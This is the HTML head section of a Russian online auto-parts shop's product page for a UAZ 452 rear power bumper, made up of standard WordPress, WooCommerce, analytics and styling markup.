

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3/
body_size: 35750
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
        <meta charset="UTF-8">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://avtozapchastyuaz.ru/xmlrpc.php">
		<link type="image/x-icon" rel="shortcut icon" href="https://avtozapchastyuaz.ru/favicons/favicon.ico">
		<link type="image/png" sizes="16x16" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-16x16.png">
		<link type="image/png" sizes="32x32" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-32x32.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-96x96.png">
		<link type="image/png" sizes="120x120" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-120x120.png">
		<link type="image/png" sizes="72x72" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-72x72.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-96x96.png">
		<link type="image/png" sizes="144x144" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-144x144.png">
		<link type="image/png" sizes="192x192" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-192x192.png">
		<link type="image/png" sizes="512x512" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-512x512.png">
        <link sizes="57x57" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-57x57.png">
		<link sizes="60x60" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-60x60.png">
		<link sizes="72x72" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-72x72.png">
		<link sizes="76x76" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-76x76.png">
		<link sizes="114x114" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-114x114.png">
		<link sizes="120x120" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-120x120.png">
		<link sizes="144x144" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-144x144.png">
		<link sizes="152x152" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-152x152.png">
		<link sizes="180x180" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-180x180.png">
		<link color="#e52037" rel="mask-icon" href="https://avtozapchastyuaz.ru/favicons/safari-pinned-tab.svg">
		<meta name="msapplication-TileColor" content="#2b5797">
		<meta name="msapplication-TileImage" content="./mstile-144x144.png">
		<meta name="msapplication-square70x70logo" content="./mstile-70x70.png">
		<meta name="msapplication-square150x150logo" content="./mstile-150x150.png">
		<meta name="msapplication-wide310x150logo" content="./mstile-310x310.png">
		<meta name="msapplication-square310x310logo" content="./mstile-310x150.png">
		<meta name="application-name" content="My Application">
		<meta name="msapplication-config" content="./browserconfig.xml">
        <script defer type="text/javascript" src="/chrome.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87348632, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87348632" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Силовой бампер задн 452 «РИФ» площ под лебедку +65 мм RIF469-22350</title><link rel="stylesheet" href="https://avtozapchastyuaz.ru/wp-content/cache/min/1/26ea88cf72c2765e96efbfa2d12335a6.css" media="all" data-minify="1" />
	<meta name="description" content="Силовой бампер задн 452 «РИФ» площ под лебедку +65 мм цена: 33473.13672 руб. Доставка по всей России" />
	<link rel="canonical" href="https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Силовой бампер задн 452 «РИФ» площ под лебедку +65 мм RIF469-22350" />
	<meta property="og:description" content="Силовой бампер задн 452 «РИФ» площ под лебедку +65 мм цена: 33473.13672 руб. Доставка по всей России" />
	<meta property="og:url" content="https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3/" />
	<meta property="og:site_name" content="AvtozapchastyUAZ" />
	<meta property="article:modified_time" content="2025-12-02T12:54:52+00:00" />
	<meta property="og:image" content="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	


<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента" href="https://avtozapchastyuaz.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента комментариев" href="https://avtozapchastyuaz.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента комментариев к &laquo;Силовой бампер задн 452 «РИФ» площ под лебедку +65 мм&raquo;" href="https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3/feed/" />




<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>





















































<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.0' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.0' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<script type='text/javascript' id='custom-js-js-extra'>
/* <![CDATA[ */
var php_vars = {"dadata_suggest_token":"ed06f6119562a6e5fc16aac53e3c74905314dac6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/custom.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='custom-js-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/assets/js/jquery.suggestions.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery.suggestions.min-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/device.js?ver=6.2.4' id='wd-device-library-js' defer></script>
<script type='text/javascript' id='awooc-scripts-js-extra'>
/* <![CDATA[ */
var awooc_scripts_ajax = {"url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"5577cfaab3"};
var awooc_scripts_translate = {"product_qty":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e: ","product_title":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435: ","product_price":"\u0426\u0435\u043d\u0430: ","product_sku":"\u0410\u0440\u0442\u0438\u043a\u0443\u043b: ","product_sum":"\u0418\u0442\u043e\u0433\u043e: ","product_attr":"\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b: ","product_data_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u043c \u0442\u043e\u0432\u0430\u0440\u0435","product_link":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u043e\u0432\u0430\u0440: ","title_close":"\u0422\u043a\u043d\u0443\u0442\u044c \u0434\u043b\u044f \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f"};
var awooc_scripts_settings = {"mode":"show_add_to_card","popup":{"css":{"width":"100%","maxWidth":"600px","maxHeight":"600px","top":"50%","left":"50%","border":"4px","borderRadius":"4px","cursor":"default","overflowY":"auto","boxShadow":"0px 0px 3px 0px rgba(0, 0, 0, 0.2)","zIndex":"1000000","transform":"translate(-50%, -50%)"},"overlay":{"zIndex":"100000","backgroundColor":"#000","opacity":0.6,"cursor":"wait"},"fadeIn":"400","fadeOut":"400","focusInput":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/art-woocommerce-order-one-click/assets/js/awooc-scripts.min.js?ver=2.4.3' id='awooc-scripts-js' defer></script>

<style id="bellows-custom-generated-css">
/** Bellows Custom Menu Styles (Customizer) **/
/* main */
.bellows.bellows-main { background-color:#f2f2f2; }


/* Status: Loaded from Transient */

</style><meta name="framework" content="Redux 4.3.3" />
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/css/fontawesome/fonts/fontawesome-webfont.woff2?v=4.4.0" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
	.twb_wc_reviews .twb_wc_reviews_ct p,
	.twb_wc_reviews .twb_wc_reviews_ct p:hover,
	.twb_wc_reviews .twb_wc_reviews_ct p:focus,
	.twb_wc_reviews .twb_wc_reviews_ratings_wrap .star-rating:before,
	.twb_wcr_author,  .twb_wcr_date { 
		color:#000000 !important;
	}
				.twb_wc_reviews { background-color:#ffffff !important; }
			.twb_wc_reviews_wrapper .twb_wc_reviews {
						margin-bottom: 15px;
					}
					.twb_wc_reviews {
						box-shadow: inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-webkit-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-moz-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-ms-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-o-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
					}
					
					@media screen and (max-width:767px) {
						.twb_wc_reviews {
							width: 100% !important;
							margin-right: 0 !important;
							clear: both !important;
						}
					}
					
			</style>
			<style type="text/css" id="wp-custom-css">
			#menu-dostavka-po-vsej-rossii {
    margin-top: 25px;
}
.slick-list {
 height: 70px;
}
.title-size-small .title {
    font-size: 23px !important;
}
.product-label.onsale {
    display: flex;
    flex-direction: column;
    line-height: 100%;
    text-overflow: inherit;
    overflow: visible;
    white-space: normal;
    font-size: 12px;
    text-align: center;
}
.product-label.onsale span{
font-size: 8px;
}
.shopping-cart-widget-footer>p:last-child {
    margin-bottom: 50px !important;
}
.wd-social-icons.icons-size-large .wd-icon {
    font-size: 32px;
    line-height: 60px;
    padding: 5px;
}
.list-icon.fas.fa-angle-double-right {
    margin-left: -17px;
    margin-top: 5px;
}
.wd-dropdown-menu .wd-dropdown .wd-design-sized .color-scheme-dark {
    width: 800px;
}
.wd-tools-element.wd-header-mobile-nav.wd-style-icon>a {
padding-right: 0px;
margin-left:5px;
}
#menu-item-78504 .nav-link-text:before 
{
content: "\f15a";	
font-family: "woodmart-font";
color: #fff;
	padding:5px
}
.wd-nav-vertical>li:not(:last-child) {
    border-bottom: 1px solid #bbb;
}
.widget_nav_mega_menu .wd-nav-vertical {
    border: 1px solid #bbb;
    background-color: rgb(237,237,237);
}
.grecaptcha-badge {
display: none !important;
}
.scrollToTop {
bottom: 100px;
}
#chec {
background-color: #fff;
box-shadow: none;
}
@media (max-width:600px) {
#wd-64221487d1571 {
padding-left: 35px;
}
.scrollToTop {
bottom: 130px;
}
}
.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-target-text {
    padding: 12px;
}
.pred_stranica input {
padding:5px;
text-transform:none;
font-size: 14px;
font-weight: 600;
line-height: 1;
color: #000;
background: #fff;
}
.pred_stranica input:hover{
color: #fe7200;
box-shadow: none;
background-color: #fff;
font-size: 14px;
}
.pred_stranica {
display: inline-flex;    
margin-bottom: 20px;
vertical-align: middle;
}
.fa.fa-long-arrow-left {
display: flex;
align-items: center;
}
@media screen and (max-width: 768px) {
.wrap_f2e7 {
margin-bottom: 40px  !important;
}
.wrap_c68a {
margin-bottom: 40px  !important;
}
.wd-shop-tools, .woocommerce-breadcrumb {
    white-space: nowrap;
    overflow-x: auto;
	  display:flex;
    scroll-snap-type: x mandatory;
    flex-flow: nowrap;
    padding: 5px 0 10px 0;
}
.vc_row.wpb_row.vc_row-fluid.wd-rs-64847434828f2 {
    display: flex;
    flex-direction: column-reverse;
}
.minimal_sum {
background-color: #fe7200;
padding: 4px;
color: #fff;
font-size: 16px;
}
.single-breadcrumbs-wrapper .woocommerce-breadcrumb, .single-breadcrumbs-wrapper .yoast-breadcrumb {
font-size: 14px;
}
.wrap_ad2c {
bottom: 40px  !important;
}
.woo-sc-box.normal.rounded {
    padding-top: 0;
}
.page-title .title {
    font-size: 19px;
    line-height: 1.2;
}
.page-title {
    position: relative;
    margin-top: -40px;
    margin-bottom: 10px;
    padding: 15px 0;
}
.vc_row {
 margin-bottom: 10px;
}
.whb-header-bottom {
    background-color: #ffffff;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}

.single_add_to_cart_button {
    background-color: #fe7200;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #fff;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.page-title .title {
    font-size: 20px;
    line-height: 1.2;
}
.product-label.onsale span {
    font-size: 6px;
}
.show-add-to-card {
    background-color: #F3F3F3;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.awooc-custom-order-button.button.alt.no-stock-no-price:not(.no-margin), .awooc-custom-order-button.button.alt.show-add-to-card {
    margin-left: 0;
}
}
.pred_stranica_m {
display: inline-flex;
margin-top: 5px;
vertical-align: middle;
}
.pred_stranica_m input {
padding: 0;
text-transform: none;
font-size: 14px;
background: #fff;
}
.pred_stranica_m .fa-2x {
margin-bottom: 15px;
position: relative;
margin-left: 30px;
z-index: 12147483647;
}
.foot_2 {
display: none !important;
}
